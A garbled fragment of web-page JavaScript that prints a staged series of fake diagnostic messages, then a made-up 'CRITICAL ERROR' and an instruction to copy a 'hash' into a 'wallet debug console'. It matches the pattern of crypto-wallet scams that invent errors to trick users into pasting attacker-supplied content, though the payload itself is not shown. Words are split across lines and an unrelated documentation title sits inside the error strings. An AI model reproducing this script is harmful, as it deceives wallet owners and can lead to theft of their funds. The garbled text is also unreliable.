
true, ["encrypt"]);

  console.log("%c[HANDSHAKING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x797
bd07a inside Show the contents of a nonce 
account");

  console.error("CRITICAL ERROR: Manual p
atch required for Show the contents of a 
nonce account");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH